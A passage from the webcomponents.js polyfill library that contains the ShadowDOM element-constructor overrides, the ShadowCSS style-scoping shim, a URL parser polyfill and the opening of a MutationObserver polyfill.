      datalist: "HTMLDataListElement",
      del: "HTMLModElement",
      dir: "HTMLDirectoryElement",
      div: "HTMLDivElement",
      dl: "HTMLDListElement",
      embed: "HTMLEmbedElement",
      fieldset: "HTMLFieldSetElement",
      font: "HTMLFontElement",
      form: "HTMLFormElement",
      frame: "HTMLFrameElement",
      frameset: "HTMLFrameSetElement",
      h1: "HTMLHeadingElement",
      head: "HTMLHeadElement",
      hr: "HTMLHRElement",
      html: "HTMLHtmlElement",
      iframe: "HTMLIFrameElement",
      img: "HTMLImageElement",
      input: "HTMLInputElement",
      keygen: "HTMLKeygenElement",
      label: "HTMLLabelElement",
      legend: "HTMLLegendElement",
      li: "HTMLLIElement",
      link: "HTMLLinkElement",
      map: "HTMLMapElement",
      marquee: "HTMLMarqueeElement",
      menu: "HTMLMenuElement",
      menuitem: "HTMLMenuItemElement",
      meta: "HTMLMetaElement",
      meter: "HTMLMeterElement",
      object: "HTMLObjectElement",
      ol: "HTMLOListElement",
      optgroup: "HTMLOptGroupElement",
      option: "HTMLOptionElement",
      output: "HTMLOutputElement",
      p: "HTMLParagraphElement",
      param: "HTMLParamElement",
      pre: "HTMLPreElement",
      progress: "HTMLProgressElement",
      q: "HTMLQuoteElement",
      script: "HTMLScriptElement",
      select: "HTMLSelectElement",
      shadow: "HTMLShadowElement",
      source: "HTMLSourceElement",
      span: "HTMLSpanElement",
      style: "HTMLStyleElement",
      table: "HTMLTableElement",
      tbody: "HTMLTableSectionElement",
      template: "HTMLTemplateElement",
      textarea: "HTMLTextAreaElement",
      thead: "HTMLTableSectionElement",
      time: "HTMLTimeElement",
      title: "HTMLTitleElement",
      tr: "HTMLTableRowElement",
      track: "HTMLTrackElement",
      ul: "HTMLUListElement",
      video: "HTMLVideoElement"
    };
    function overrideConstructor(tagName) {
      var nativeConstructorName = elements[tagName];
      var nativeConstructor = window[nativeConstructorName];
      if (!nativeConstructor) return;
      var element = document.createElement(tagName);
      var wrapperConstructor = element.constructor;
      window[nativeConstructorName] = wrapperConstructor;
    }
    Object.keys(elements).forEach(overrideConstructor);
    Object.getOwnPropertyNames(scope.wrappers).forEach(function(name) {
      window[name] = scope.wrappers[name];
    });
  })(window.ShadowDOMPolyfill);
  (function(scope) {
    var ShadowCSS = {
      strictStyling: false,
      registry: {},
      shimStyling: function(root, name, extendsName) {
        var scopeStyles = this.prepareRoot(root, name, extendsName);
        var typeExtension = this.isTypeExtension(extendsName);
        var scopeSelector = this.makeScopeSelector(name, typeExtension);
        var cssText = stylesToCssText(scopeStyles, true);
        cssText = this.scopeCssText(cssText, scopeSelector);
        if (root) {
          root.shimmedStyle = cssText;
        }
        this.addCssToDocument(cssText, name);
      },
      shimStyle: function(style, selector) {
        return this.shimCssText(style.textContent, selector);
      },
      shimCssText: function(cssText, selector) {
        cssText = this.insertDirectives(cssText);
        return this.scopeCssText(cssText, selector);
      },
      makeScopeSelector: function(name, typeExtension) {
        if (name) {
          return typeExtension ? "[is=" + name + "]" : name;
        }
        return "";
      },
      isTypeExtension: function(extendsName) {
        return extendsName && extendsName.indexOf("-") < 0;
      },
      prepareRoot: function(root, name, extendsName) {
        var def = this.registerRoot(root, name, extendsName);
        this.replaceTextInStyles(def.rootStyles, this.insertDirectives);
        this.removeStyles(root, def.rootStyles);
        if (this.strictStyling) {
          this.applyScopeToContent(root, name);
        }
        return def.scopeStyles;
      },
      removeStyles: function(root, styles) {
        for (var i = 0, l = styles.length, s; i < l && (s = styles[i]); i++) {
          s.parentNode.removeChild(s);
        }
      },
      registerRoot: function(root, name, extendsName) {
        var def = this.registry[name] = {
          root: root,
          name: name,
          extendsName: extendsName
        };
        var styles = this.findStyles(root);
        def.rootStyles = styles;
        def.scopeStyles = def.rootStyles;
        var extendee = this.registry[def.extendsName];
        if (extendee) {
          def.scopeStyles = extendee.scopeStyles.concat(def.scopeStyles);
        }
        return def;
      },
      findStyles: function(root) {
        if (!root) {
          return [];
        }
        var styles = root.querySelectorAll("style");
        return Array.prototype.filter.call(styles, function(s) {
          return !s.hasAttribute(NO_SHIM_ATTRIBUTE);
        });
      },
      applyScopeToContent: function(root, name) {
        if (root) {
          Array.prototype.forEach.call(root.querySelectorAll("*"), function(node) {
            node.setAttribute(name, "");
          });
          Array.prototype.forEach.call(root.querySelectorAll("template"), function(template) {
            this.applyScopeToContent(template.content, name);
          }, this);
        }
      },
      insertDirectives: function(cssText) {
        cssText = this.insertPolyfillDirectivesInCssText(cssText);
        return this.insertPolyfillRulesInCssText(cssText);
      },
      insertPolyfillDirectivesInCssText: function(cssText) {
        cssText = cssText.replace(cssCommentNextSelectorRe, function(match, p1) {
          return p1.slice(0, -2) + "{";
        });
        return cssText.replace(cssContentNextSelectorRe, function(match, p1) {
          return p1 + " {";
        });
      },
      insertPolyfillRulesInCssText: function(cssText) {
        cssText = cssText.replace(cssCommentRuleRe, function(match, p1) {
          return p1.slice(0, -1);
        });
        return cssText.replace(cssContentRuleRe, function(match, p1, p2, p3) {
          var rule = match.replace(p1, "").replace(p2, "");
          return p3 + rule;
        });
      },
      scopeCssText: function(cssText, scopeSelector) {
        var unscoped = this.extractUnscopedRulesFromCssText(cssText);
        cssText = this.insertPolyfillHostInCssText(cssText);
        cssText = this.convertColonHost(cssText);
        cssText = this.convertColonHostContext(cssText);
        cssText = this.convertShadowDOMSelectors(cssText);
        if (scopeSelector) {
          var self = this, cssText;
          withCssRules(cssText, function(rules) {
            cssText = self.scopeRules(rules, scopeSelector);
          });
        }
        cssText = cssText + "\n" + unscoped;
        return cssText.trim();
      },
      extractUnscopedRulesFromCssText: function(cssText) {
        var r = "", m;
        while (m = cssCommentUnscopedRuleRe.exec(cssText)) {
          r += m[1].slice(0, -1) + "\n\n";
        }
        while (m = cssContentUnscopedRuleRe.exec(cssText)) {
          r += m[0].replace(m[2], "").replace(m[1], m[3]) + "\n\n";
        }
        return r;
      },
      convertColonHost: function(cssText) {
        return this.convertColonRule(cssText, cssColonHostRe, this.colonHostPartReplacer);
      },
      convertColonHostContext: function(cssText) {
        return this.convertColonRule(cssText, cssColonHostContextRe, this.colonHostContextPartReplacer);
      },
      convertColonRule: function(cssText, regExp, partReplacer) {
        return cssText.replace(regExp, function(m, p1, p2, p3) {
          p1 = polyfillHostNoCombinator;
          if (p2) {
            var parts = p2.split(","), r = [];
            for (var i = 0, l = parts.length, p; i < l && (p = parts[i]); i++) {
              p = p.trim();
              r.push(partReplacer(p1, p, p3));
            }
            return r.join(",");
          } else {
            return p1 + p3;
          }
        });
      },
      colonHostContextPartReplacer: function(host, part, suffix) {
        if (part.match(polyfillHost)) {
          return this.colonHostPartReplacer(host, part, suffix);
        } else {
          return host + part + suffix + ", " + part + " " + host + suffix;
        }
      },
      colonHostPartReplacer: function(host, part, suffix) {
        return host + part.replace(polyfillHost, "") + suffix;
      },
      convertShadowDOMSelectors: function(cssText) {
        for (var i = 0; i < shadowDOMSelectorsRe.length; i++) {
          cssText = cssText.replace(shadowDOMSelectorsRe[i], " ");
        }
        return cssText;
      },
      scopeRules: function(cssRules, scopeSelector) {
        var cssText = "";
        if (cssRules) {
          Array.prototype.forEach.call(cssRules, function(rule) {
            if (rule.selectorText && (rule.style && rule.style.cssText !== undefined)) {
              cssText += this.scopeSelector(rule.selectorText, scopeSelector, this.strictStyling) + " {\n\t";
              cssText += this.propertiesFromRule(rule) + "\n}\n\n";
            } else if (rule.type === CSSRule.MEDIA_RULE) {
              cssText += "@media " + rule.media.mediaText + " {\n";
              cssText += this.scopeRules(rule.cssRules, scopeSelector);
              cssText += "\n}\n\n";
            } else {
              try {
                if (rule.cssText) {
                  cssText += rule.cssText + "\n\n";
                }
              } catch (x) {
                if (rule.type === CSSRule.KEYFRAMES_RULE && rule.cssRules) {
                  cssText += this.ieSafeCssTextFromKeyFrameRule(rule);
                }
              }
            }
          }, this);
        }
        return cssText;
      },
      ieSafeCssTextFromKeyFrameRule: function(rule) {
        var cssText = "@keyframes " + rule.name + " {";
        Array.prototype.forEach.call(rule.cssRules, function(rule) {
          cssText += " " + rule.keyText + " {" + rule.style.cssText + "}";
        });
        cssText += " }";
        return cssText;
      },
      scopeSelector: function(selector, scopeSelector, strict) {
        var r = [], parts = selector.split(",");
        parts.forEach(function(p) {
          p = p.trim();
          if (this.selectorNeedsScoping(p, scopeSelector)) {
            p = strict && !p.match(polyfillHostNoCombinator) ? this.applyStrictSelectorScope(p, scopeSelector) : this.applySelectorScope(p, scopeSelector);
          }
          r.push(p);
        }, this);
        return r.join(", ");
      },
      selectorNeedsScoping: function(selector, scopeSelector) {
        if (Array.isArray(scopeSelector)) {
          return true;
        }
        var re = this.makeScopeMatcher(scopeSelector);
        return !selector.match(re);
      },
      makeScopeMatcher: function(scopeSelector) {
        scopeSelector = scopeSelector.replace(/\[/g, "\\[").replace(/\]/g, "\\]");
        return new RegExp("^(" + scopeSelector + ")" + selectorReSuffix, "m");
      },
      applySelectorScope: function(selector, selectorScope) {
        return Array.isArray(selectorScope) ? this.applySelectorScopeList(selector, selectorScope) : this.applySimpleSelectorScope(selector, selectorScope);
      },
      applySelectorScopeList: function(selector, scopeSelectorList) {
        var r = [];
        for (var i = 0, s; s = scopeSelectorList[i]; i++) {
          r.push(this.applySimpleSelectorScope(selector, s));
        }
        return r.join(", ");
      },
      applySimpleSelectorScope: function(selector, scopeSelector) {
        if (selector.match(polyfillHostRe)) {
          selector = selector.replace(polyfillHostNoCombinator, scopeSelector);
          return selector.replace(polyfillHostRe, scopeSelector + " ");
        } else {
          return scopeSelector + " " + selector;
        }
      },
      applyStrictSelectorScope: function(selector, scopeSelector) {
        scopeSelector = scopeSelector.replace(/\[is=([^\]]*)\]/g, "$1");
        var splits = [ " ", ">", "+", "~" ], scoped = selector, attrName = "[" + scopeSelector + "]";
        splits.forEach(function(sep) {
          var parts = scoped.split(sep);
          scoped = parts.map(function(p) {
            var t = p.trim().replace(polyfillHostRe, "");
            if (t && splits.indexOf(t) < 0 && t.indexOf(attrName) < 0) {
              p = t.replace(/([^:]*)(:*)(.*)/, "$1" + attrName + "$2$3");
            }
            return p;
          }).join(sep);
        });
        return scoped;
      },
      insertPolyfillHostInCssText: function(selector) {
        return selector.replace(colonHostContextRe, polyfillHostContext).replace(colonHostRe, polyfillHost);
      },
      propertiesFromRule: function(rule) {
        var cssText = rule.style.cssText;
        if (rule.style.content && !rule.style.content.match(/['"]+|attr/)) {
          cssText = cssText.replace(/content:[^;]*;/g, "content: '" + rule.style.content + "';");
        }
        var style = rule.style;
        for (var i in style) {
          if (style[i] === "initial") {
            cssText += i + ": initial; ";
          }
        }
        return cssText;
      },
      replaceTextInStyles: function(styles, action) {
        if (styles && action) {
          if (!(styles instanceof Array)) {
            styles = [ styles ];
          }
          Array.prototype.forEach.call(styles, function(s) {
            s.textContent = action.call(this, s.textContent);
          }, this);
        }
      },
      addCssToDocument: function(cssText, name) {
        if (cssText.match("@import")) {
          addOwnSheet(cssText, name);
        } else {
          addCssToDocument(cssText);
        }
      }
    };
    var selectorRe = /([^{]*)({[\s\S]*?})/gim, cssCommentRe = /\/\*[^*]*\*+([^\/*][^*]*\*+)*\//gim, cssCommentNextSelectorRe = /\/\*\s*@polyfill ([^*]*\*+([^\/*][^*]*\*+)*\/)([^{]*?){/gim, cssContentNextSelectorRe = /polyfill-next-selector[^}]*content\:[\s]*?['"](.*?)['"][;\s]*}([^{]*?){/gim, cssCommentRuleRe = /\/\*\s@polyfill-rule([^*]*\*+([^\/*][^*]*\*+)*)\//gim, cssContentRuleRe = /(polyfill-rule)[^}]*(content\:[\s]*['"](.*?)['"])[;\s]*[^}]*}/gim, cssCommentUnscopedRuleRe = /\/\*\s@polyfill-unscoped-rule([^*]*\*+([^\/*][^*]*\*+)*)\//gim, cssContentUnscopedRuleRe = /(polyfill-unscoped-rule)[^}]*(content\:[\s]*['"](.*?)['"])[;\s]*[^}]*}/gim, cssPseudoRe = /::(x-[^\s{,(]*)/gim, cssPartRe = /::part\(([^)]*)\)/gim, polyfillHost = "-shadowcsshost", polyfillHostContext = "-shadowcsscontext", parenSuffix = ")(?:\\((" + "(?:\\([^)(]*\\)|[^)(]*)+?" + ")\\))?([^,{]*)";
    var cssColonHostRe = new RegExp("(" + polyfillHost + parenSuffix, "gim"), cssColonHostContextRe = new RegExp("(" + polyfillHostContext + parenSuffix, "gim"), selectorReSuffix = "([>\\s~+[.,{:][\\s\\S]*)?$", colonHostRe = /\:host/gim, colonHostContextRe = /\:host-context/gim, polyfillHostNoCombinator = polyfillHost + "-no-combinator", polyfillHostRe = new RegExp(polyfillHost, "gim"), polyfillHostContextRe = new RegExp(polyfillHostContext, "gim"), shadowDOMSelectorsRe = [ />>>/g, /::shadow/g, /::content/g, /\/deep\//g, /\/shadow\//g, /\/shadow-deep\//g, /\^\^/g, /\^(?!=)/g ];
    function stylesToCssText(styles, preserveComments) {
      var cssText = "";
      Array.prototype.forEach.call(styles, function(s) {
        cssText += s.textContent + "\n\n";
      });
      if (!preserveComments) {
        cssText = cssText.replace(cssCommentRe, "");
      }
      return cssText;
    }
    function cssTextToStyle(cssText) {
      var style = document.createElement("style");
      style.textContent = cssText;
      return style;
    }
    function cssToRules(cssText) {
      var style = cssTextToStyle(cssText);
      document.head.appendChild(style);
      var rules = [];
      if (style.sheet) {
        try {
          rules = style.sheet.cssRules;
        } catch (e) {}
      } else {
        console.warn("sheet not found", style);
      }
      style.parentNode.removeChild(style);
      return rules;
    }
    var frame = document.createElement("iframe");
    frame.style.display = "none";
    function initFrame() {
      frame.initialized = true;
      document.body.appendChild(frame);
      var doc = frame.contentDocument;
      var base = doc.createElement("base");
      base.href = document.baseURI;
      doc.head.appendChild(base);
    }
    function inFrame(fn) {
      if (!frame.initialized) {
        initFrame();
      }
      document.body.appendChild(frame);
      fn(frame.contentDocument);
      document.body.removeChild(frame);
    }
    var isChrome = navigator.userAgent.match("Chrome");
    function withCssRules(cssText, callback) {
      if (!callback) {
        return;
      }
      var rules;
      if (cssText.match("@import") && isChrome) {
        var style = cssTextToStyle(cssText);
        inFrame(function(doc) {
          doc.head.appendChild(style.impl);
          rules = Array.prototype.slice.call(style.sheet.cssRules, 0);
          callback(rules);
        });
      } else {
        rules = cssToRules(cssText);
        callback(rules);
      }
    }
    function rulesToCss(cssRules) {
      for (var i = 0, css = []; i < cssRules.length; i++) {
        css.push(cssRules[i].cssText);
      }
      return css.join("\n\n");
    }
    function addCssToDocument(cssText) {
      if (cssText) {
        getSheet().appendChild(document.createTextNode(cssText));
      }
    }
    function addOwnSheet(cssText, name) {
      var style = cssTextToStyle(cssText);
      style.setAttribute(name, "");
      style.setAttribute(SHIMMED_ATTRIBUTE, "");
      document.head.appendChild(style);
    }
    var SHIM_ATTRIBUTE = "shim-shadowdom";
    var SHIMMED_ATTRIBUTE = "shim-shadowdom-css";
    var NO_SHIM_ATTRIBUTE = "no-shim";
    var sheet;
    function getSheet() {
      if (!sheet) {
        sheet = document.createElement("style");
        sheet.setAttribute(SHIMMED_ATTRIBUTE, "");
        sheet[SHIMMED_ATTRIBUTE] = true;
      }
      return sheet;
    }
    if (window.ShadowDOMPolyfill) {
      addCssToDocument("style { display: none !important; }\n");
      var doc = ShadowDOMPolyfill.wrap(document);
      var head = doc.querySelector("head");
      head.insertBefore(getSheet(), head.childNodes[0]);
      document.addEventListener("DOMContentLoaded", function() {
        var urlResolver = scope.urlResolver;
        if (window.HTMLImports && !HTMLImports.useNative) {
          var SHIM_SHEET_SELECTOR = "link[rel=stylesheet]" + "[" + SHIM_ATTRIBUTE + "]";
          var SHIM_STYLE_SELECTOR = "style[" + SHIM_ATTRIBUTE + "]";
          HTMLImports.importer.documentPreloadSelectors += "," + SHIM_SHEET_SELECTOR;
          HTMLImports.importer.importsPreloadSelectors += "," + SHIM_SHEET_SELECTOR;
          HTMLImports.parser.documentSelectors = [ HTMLImports.parser.documentSelectors, SHIM_SHEET_SELECTOR, SHIM_STYLE_SELECTOR ].join(",");
          var originalParseGeneric = HTMLImports.parser.parseGeneric;
          HTMLImports.parser.parseGeneric = function(elt) {
            if (elt[SHIMMED_ATTRIBUTE]) {
              return;
            }
            var style = elt.__importElement || elt;
            if (!style.hasAttribute(SHIM_ATTRIBUTE)) {
              originalParseGeneric.call(this, elt);
              return;
            }
            if (elt.__resource) {
              style = elt.ownerDocument.createElement("style");
              style.textContent = elt.__resource;
            }
            HTMLImports.path.resolveUrlsInStyle(style, elt.href);
            style.textContent = ShadowCSS.shimStyle(style);
            style.removeAttribute(SHIM_ATTRIBUTE, "");
            style.setAttribute(SHIMMED_ATTRIBUTE, "");
            style[SHIMMED_ATTRIBUTE] = true;
            if (style.parentNode !== head) {
              if (elt.parentNode === head) {
                head.replaceChild(style, elt);
              } else {
                this.addElementToDocument(style);
              }
            }
            style.__importParsed = true;
            this.markParsingComplete(elt);
            this.parseNext();
          };
          var hasResource = HTMLImports.parser.hasResource;
          HTMLImports.parser.hasResource = function(node) {
            if (node.localName === "link" && node.rel === "stylesheet" && node.hasAttribute(SHIM_ATTRIBUTE)) {
              return node.__resource;
            } else {
              return hasResource.call(this, node);
            }
          };
        }
      });
    }
    scope.ShadowCSS = ShadowCSS;
  })(window.WebComponents);
}

(function(scope) {
  if (window.ShadowDOMPolyfill) {
    window.wrap = ShadowDOMPolyfill.wrapIfNeeded;
    window.unwrap = ShadowDOMPolyfill.unwrapIfNeeded;
  } else {
    window.wrap = window.unwrap = function(n) {
      return n;
    };
  }
})(window.WebComponents);

(function(scope) {
  "use strict";
  var hasWorkingUrl = false;
  if (!scope.forceJURL) {
    try {
      var u = new URL("b", "http://a");
      u.pathname = "c%20d";
      hasWorkingUrl = u.href === "http://a/c%20d";
    } catch (e) {}
  }
  if (hasWorkingUrl) return;
  var relative = Object.create(null);
  relative["ftp"] = 21;
  relative["file"] = 0;
  relative["gopher"] = 70;
  relative["http"] = 80;
  relative["https"] = 443;
  relative["ws"] = 80;
  relative["wss"] = 443;
  var relativePathDotMapping = Object.create(null);
  relativePathDotMapping["%2e"] = ".";
  relativePathDotMapping[".%2e"] = "..";
  relativePathDotMapping["%2e."] = "..";
  relativePathDotMapping["%2e%2e"] = "..";
  function isRelativeScheme(scheme) {
    return relative[scheme] !== undefined;
  }
  function invalid() {
    clear.call(this);
    this._isInvalid = true;
  }
  function IDNAToASCII(h) {
    if ("" == h) {
      invalid.call(this);
    }
    return h.toLowerCase();
  }
  function percentEscape(c) {
    var unicode = c.charCodeAt(0);
    if (unicode > 32 && unicode < 127 && [ 34, 35, 60, 62, 63, 96 ].indexOf(unicode) == -1) {
      return c;
    }
    return encodeURIComponent(c);
  }
  function percentEscapeQuery(c) {
    var unicode = c.charCodeAt(0);
    if (unicode > 32 && unicode < 127 && [ 34, 35, 60, 62, 96 ].indexOf(unicode) == -1) {
      return c;
    }
    return encodeURIComponent(c);
  }
  var EOF = undefined, ALPHA = /[a-zA-Z]/, ALPHANUMERIC = /[a-zA-Z0-9\+\-\.]/;
  function parse(input, stateOverride, base) {
    function err(message) {
      errors.push(message);
    }
    var state = stateOverride || "scheme start", cursor = 0, buffer = "", seenAt = false, seenBracket = false, errors = [];
    loop: while ((input[cursor - 1] != EOF || cursor == 0) && !this._isInvalid) {
      var c = input[cursor];
      switch (state) {
       case "scheme start":
        if (c && ALPHA.test(c)) {
          buffer += c.toLowerCase();
          state = "scheme";
        } else if (!stateOverride) {
          buffer = "";
          state = "no scheme";
          continue;
        } else {
          err("Invalid scheme.");
          break loop;
        }
        break;

       case "scheme":
        if (c && ALPHANUMERIC.test(c)) {
          buffer += c.toLowerCase();
        } else if (":" == c) {
          this._scheme = buffer;
          buffer = "";
          if (stateOverride) {
            break loop;
          }
          if (isRelativeScheme(this._scheme)) {
            this._isRelative = true;
          }
          if ("file" == this._scheme) {
            state = "relative";
          } else if (this._isRelative && base && base._scheme == this._scheme) {
            state = "relative or authority";
          } else if (this._isRelative) {
            state = "authority first slash";
          } else {
            state = "scheme data";
          }
        } else if (!stateOverride) {
          buffer = "";
          cursor = 0;
          state = "no scheme";
          continue;
        } else if (EOF == c) {
          break loop;
        } else {
          err("Code point not allowed in scheme: " + c);
          break loop;
        }
        break;

       case "scheme data":
        if ("?" == c) {
          this._query = "?";
          state = "query";
        } else if ("#" == c) {
          this._fragment = "#";
          state = "fragment";
        } else {
          if (EOF != c && "\t" != c && "\n" != c && "\r" != c) {
            this._schemeData += percentEscape(c);
          }
        }
        break;

       case "no scheme":
        if (!base || !isRelativeScheme(base._scheme)) {
          err("Missing scheme.");
          invalid.call(this);
        } else {
          state = "relative";
          continue;
        }
        break;

       case "relative or authority":
        if ("/" == c && "/" == input[cursor + 1]) {
          state = "authority ignore slashes";
        } else {
          err("Expected /, got: " + c);
          state = "relative";
          continue;
        }
        break;

       case "relative":
        this._isRelative = true;
        if ("file" != this._scheme) this._scheme = base._scheme;
        if (EOF == c) {
          this._host = base._host;
          this._port = base._port;
          this._path = base._path.slice();
          this._query = base._query;
          this._username = base._username;
          this._password = base._password;
          break loop;
        } else if ("/" == c || "\\" == c) {
          if ("\\" == c) err("\\ is an invalid code point.");
          state = "relative slash";
        } else if ("?" == c) {
          this._host = base._host;
          this._port = base._port;
          this._path = base._path.slice();
          this._query = "?";
          this._username = base._username;
          this._password = base._password;
          state = "query";
        } else if ("#" == c) {
          this._host = base._host;
          this._port = base._port;
          this._path = base._path.slice();
          this._query = base._query;
          this._fragment = "#";
          this._username = base._username;
          this._password = base._password;
          state = "fragment";
        } else {
          var nextC = input[cursor + 1];
          var nextNextC = input[cursor + 2];
          if ("file" != this._scheme || !ALPHA.test(c) || nextC != ":" && nextC != "|" || EOF != nextNextC && "/" != nextNextC && "\\" != nextNextC && "?" != nextNextC && "#" != nextNextC) {
            this._host = base._host;
            this._port = base._port;
            this._username = base._username;
            this._password = base._password;
            this._path = base._path.slice();
            this._path.pop();
          }
          state = "relative path";
          continue;
        }
        break;

       case "relative slash":
        if ("/" == c || "\\" == c) {
          if ("\\" == c) {
            err("\\ is an invalid code point.");
          }
          if ("file" == this._scheme) {
            state = "file host";
          } else {
            state = "authority ignore slashes";
          }
        } else {
          if ("file" != this._scheme) {
            this._host = base._host;
            this._port = base._port;
            this._username = base._username;
            this._password = base._password;
          }
          state = "relative path";
          continue;
        }
        break;

       case "authority first slash":
        if ("/" == c) {
          state = "authority second slash";
        } else {
          err("Expected '/', got: " + c);
          state = "authority ignore slashes";
          continue;
        }
        break;

       case "authority second slash":
        state = "authority ignore slashes";
        if ("/" != c) {
          err("Expected '/', got: " + c);
          continue;
        }
        break;

       case "authority ignore slashes":
        if ("/" != c && "\\" != c) {
          state = "authority";
          continue;
        } else {
          err("Expected authority, got: " + c);
        }
        break;

       case "authority":
        if ("@" == c) {
          if (seenAt) {
            err("@ already seen.");
            buffer += "%40";
          }
          seenAt = true;
          for (var i = 0; i < buffer.length; i++) {
            var cp = buffer[i];
            if ("\t" == cp || "\n" == cp || "\r" == cp) {
              err("Invalid whitespace in authority.");
              continue;
            }
            if (":" == cp && null === this._password) {
              this._password = "";
              continue;
            }
            var tempC = percentEscape(cp);
            null !== this._password ? this._password += tempC : this._username += tempC;
          }
          buffer = "";
        } else if (EOF == c || "/" == c || "\\" == c || "?" == c || "#" == c) {
          cursor -= buffer.length;
          buffer = "";
          state = "host";
          continue;
        } else {
          buffer += c;
        }
        break;

       case "file host":
        if (EOF == c || "/" == c || "\\" == c || "?" == c || "#" == c) {
          if (buffer.length == 2 && ALPHA.test(buffer[0]) && (buffer[1] == ":" || buffer[1] == "|")) {
            state = "relative path";
          } else if (buffer.length == 0) {
            state = "relative path start";
          } else {
            this._host = IDNAToASCII.call(this, buffer);
            buffer = "";
            state = "relative path start";
          }
          continue;
        } else if ("\t" == c || "\n" == c || "\r" == c) {
          err("Invalid whitespace in file host.");
        } else {
          buffer += c;
        }
        break;

       case "host":
       case "hostname":
        if (":" == c && !seenBracket) {
          this._host = IDNAToASCII.call(this, buffer);
          buffer = "";
          state = "port";
          if ("hostname" == stateOverride) {
            break loop;
          }
        } else if (EOF == c || "/" == c || "\\" == c || "?" == c || "#" == c) {
          this._host = IDNAToASCII.call(this, buffer);
          buffer = "";
          state = "relative path start";
          if (stateOverride) {
            break loop;
          }
          continue;
        } else if ("\t" != c && "\n" != c && "\r" != c) {
          if ("[" == c) {
            seenBracket = true;
          } else if ("]" == c) {
            seenBracket = false;
          }
          buffer += c;
        } else {
          err("Invalid code point in host/hostname: " + c);
        }
        break;

       case "port":
        if (/[0-9]/.test(c)) {
          buffer += c;
        } else if (EOF == c || "/" == c || "\\" == c || "?" == c || "#" == c || stateOverride) {
          if ("" != buffer) {
            var temp = parseInt(buffer, 10);
            if (temp != relative[this._scheme]) {
              this._port = temp + "";
            }
            buffer = "";
          }
          if (stateOverride) {
            break loop;
          }
          state = "relative path start";
          continue;
        } else if ("\t" == c || "\n" == c || "\r" == c) {
          err("Invalid code point in port: " + c);
        } else {
          invalid.call(this);
        }
        break;

       case "relative path start":
        if ("\\" == c) err("'\\' not allowed in path.");
        state = "relative path";
        if ("/" != c && "\\" != c) {
          continue;
        }
        break;

       case "relative path":
        if (EOF == c || "/" == c || "\\" == c || !stateOverride && ("?" == c || "#" == c)) {
          if ("\\" == c) {
            err("\\ not allowed in relative path.");
          }
          var tmp;
          if (tmp = relativePathDotMapping[buffer.toLowerCase()]) {
            buffer = tmp;
          }
          if (".." == buffer) {
            this._path.pop();
            if ("/" != c && "\\" != c) {
              this._path.push("");
            }
          } else if ("." == buffer && "/" != c && "\\" != c) {
            this._path.push("");
          } else if ("." != buffer) {
            if ("file" == this._scheme && this._path.length == 0 && buffer.length == 2 && ALPHA.test(buffer[0]) && buffer[1] == "|") {
              buffer = buffer[0] + ":";
            }
            this._path.push(buffer);
          }
          buffer = "";
          if ("?" == c) {
            this._query = "?";
            state = "query";
          } else if ("#" == c) {
            this._fragment = "#";
            state = "fragment";
          }
        } else if ("\t" != c && "\n" != c && "\r" != c) {
          buffer += percentEscape(c);
        }
        break;

       case "query":
        if (!stateOverride && "#" == c) {
          this._fragment = "#";
          state = "fragment";
        } else if (EOF != c && "\t" != c && "\n" != c && "\r" != c) {
          this._query += percentEscapeQuery(c);
        }
        break;

       case "fragment":
        if (EOF != c && "\t" != c && "\n" != c && "\r" != c) {
          this._fragment += c;
        }
        break;
      }
      cursor++;
    }
  }
  function clear() {
    this._scheme = "";
    this._schemeData = "";
    this._username = "";
    this._password = null;
    this._host = "";
    this._port = "";
    this._path = [];
    this._query = "";
    this._fragment = "";
    this._isInvalid = false;
    this._isRelative = false;
  }
  function jURL(url, base) {
    if (base !== undefined && !(base instanceof jURL)) base = new jURL(String(base));
    this._url = url;
    clear.call(this);
    var input = url.replace(/^[ \t\r\n\f]+|[ \t\r\n\f]+$/g, "");
    parse.call(this, input, null, base);
  }
  jURL.prototype = {
    toString: function() {
      return this.href;
    },
    get href() {
      if (this._isInvalid) return this._url;
      var authority = "";
      if ("" != this._username || null != this._password) {
        authority = this._username + (null != this._password ? ":" + this._password : "") + "@";
      }
      return this.protocol + (this._isRelative ? "//" + authority + this.host : "") + this.pathname + this._query + this._fragment;
    },
    set href(href) {
      clear.call(this);
      parse.call(this, href);
    },
    get protocol() {
      return this._scheme + ":";
    },
    set protocol(protocol) {
      if (this._isInvalid) return;
      parse.call(this, protocol + ":", "scheme start");
    },
    get host() {
      return this._isInvalid ? "" : this._port ? this._host + ":" + this._port : this._host;
    },
    set host(host) {
      if (this._isInvalid || !this._isRelative) return;
      parse.call(this, host, "host");
    },
    get hostname() {
      return this._host;
    },
    set hostname(hostname) {
      if (this._isInvalid || !this._isRelative) return;
      parse.call(this, hostname, "hostname");
    },
    get port() {
      return this._port;
    },
    set port(port) {
      if (this._isInvalid || !this._isRelative) return;
      parse.call(this, port, "port");
    },
    get pathname() {
      return this._isInvalid ? "" : this._isRelative ? "/" + this._path.join("/") : this._schemeData;
    },
    set pathname(pathname) {
      if (this._isInvalid || !this._isRelative) return;
      this._path = [];
      parse.call(this, pathname, "relative path start");
    },
    get search() {
      return this._isInvalid || !this._query || "?" == this._query ? "" : this._query;
    },
    set search(search) {
      if (this._isInvalid || !this._isRelative) return;
      this._query = "?";
      if ("?" == search[0]) search = search.slice(1);
      parse.call(this, search, "query");
    },
    get hash() {
      return this._isInvalid || !this._fragment || "#" == this._fragment ? "" : this._fragment;
    },
    set hash(hash) {
      if (this._isInvalid) return;
      this._fragment = "#";
      if ("#" == hash[0]) hash = hash.slice(1);
      parse.call(this, hash, "fragment");
    },
    get origin() {
      var host;
      if (this._isInvalid || !this._scheme) {
        return "";
      }
      switch (this._scheme) {
       case "data":
       case "file":
       case "javascript":
       case "mailto":
        return "null";
      }
      host = this.host;
      if (!host) {
        return "";
      }
      return this._scheme + "://" + host;
    }
  };
  var OriginalURL = scope.URL;
  if (OriginalURL) {
    jURL.createObjectURL = function(blob) {
      return OriginalURL.createObjectURL.apply(OriginalURL, arguments);
    };
    jURL.revokeObjectURL = function(url) {
      OriginalURL.revokeObjectURL(url);
    };
  }
  scope.URL = jURL;
})(self);

(function(global) {
  if (global.JsMutationObserver) {
    return;
  }
  var registrationsTable = new WeakMap();
  var setImmediate;
  if (/Trident|Edge/.test(navigator.userAgent)) {
    setImmediate = setTimeout;
  } else if (window.setImmediate) {
    setImmediate = window.setImmediate;
  } else {
    var setImmediateQueue = [];
    var sentinel = String(Math.random());
    window.addEventListener("message", function(e) {
      if (e.data === sentinel) {
        var queue = setImmediateQueue;
        setImmediateQueue = [];
        queue.forEach(function(func) {
          func();
        });
      }
    });
    setImmediate = function(func) {
      setImmediateQueue.push(func);
      window.postMessage(sentinel, "*");
    };
  }
  var isScheduled = false;
  var scheduledObservers = [];
